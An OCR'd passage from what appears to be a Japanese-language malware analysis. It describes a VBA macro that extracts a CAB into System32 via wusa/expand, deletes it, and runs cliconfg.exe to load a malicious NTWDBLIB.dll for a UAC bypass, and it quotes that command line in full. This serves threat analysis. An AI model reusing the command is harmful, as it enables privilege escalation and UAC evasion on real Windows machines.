
Com_vs10\Release\Engine.pdbというPDBパスが含
まれます。
このマクロが、ここでもUACプロンプトの回避を目
的として、exeまたはexpand.exe（OSによる）を使
い、CABファイルを%systemroo%\system32に抽出
します。
すべてのファイルを抽出すると、CABファイルを削
除し、exeを介して不正なNTWDBLIB.dllを実行しま
す（特権を取得し、UAC保護を迂回するため）。
Visual Basicマクロが使用するコマンドライン:
cmd /c wusa %TEMP%\setup.cab /quiet /extract:%
SystemRoot%\System32 && del /f /q %TEMP%\set
up.cab && cliconfg.exe